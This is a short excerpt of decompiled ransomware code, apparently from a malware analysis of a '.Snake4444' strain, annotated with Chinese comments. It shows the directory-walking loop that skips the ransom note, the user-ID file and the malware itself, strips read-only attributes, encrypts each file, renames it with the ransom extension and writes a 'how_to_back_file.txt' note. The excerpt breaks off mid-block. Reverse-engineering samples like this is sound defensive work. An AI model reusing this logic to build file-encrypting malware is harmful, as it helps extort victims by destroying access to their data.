 46 // 判断是否为.和..
47 if ( lstrcmpiW(FindFileData.cFileName, L".") && lstrcmpiW(FindFileData.cFileName, L"..") )
48 {
49 file_path[v4] = 0;
50 lstrcatW((LPWSTR)file_path, FindFileData.cFileName);// 拼接目录与文件名
51 v6 = TranslteStr_4094C7(FindFileData.cFileName, 0);// 转换
52 v7 = v6;
53 if ( FindFileData.dwFileAttributes & 0x10 )
54 {
55 if ( !CompareStr_40923F(v6, 0) )
56 {
57 lstrcatW((LPWSTR)file_path, L"\\");
58 sub_40A335((int)&lpString1, (LPCWSTR)file_path);
59 }
60 }
61 else if ( !CompareStr_40923F(v6, 1) )// 比较文件名是否以.Snake4444结束
62 {
63 if ( lstrcmpiW(FindFileData.cFileName, g_howbackfile) )// 比较是不是howbackfile文件
64 {
65 if ( lstrcmpiW(FindFileData.cFileName, g_UserName) )// 比较是否为保存用户ID的文件
66 {
67 cur_filename = PathFindFileNameW(aCurFilePath);
68 if ( lstrcmpiW(FindFileData.cFileName, cur_filename) )// 比较是否为当前文件本身
69 {
70 if ( FindFileData.dwFileAttributes & 1 )
71 SetFileAttributesW((LPCWSTR)file_path, FindFileData.dwFileAttributes & 0xFFFFFFFE);
72 // 开始加密
73 if ( !startEncrypt_408D8B((LPCWSTR)file_path, (LPCSTR)vKey, vPerson, (int)&v14) )
74 {
75 lstrcpyW(&String1, (LPCWSTR)file_path);
76 lstrcatW(&String1, 0); // 拼接文件名.Snake4444
77 MoveFileExW((LPCWSTR)file_path, &String1, 1u);
78 WriteHowBackFile_40935E((LPWSTR)file_path);// 写入how_to_back_file.txt
79 }
80 }
moonsec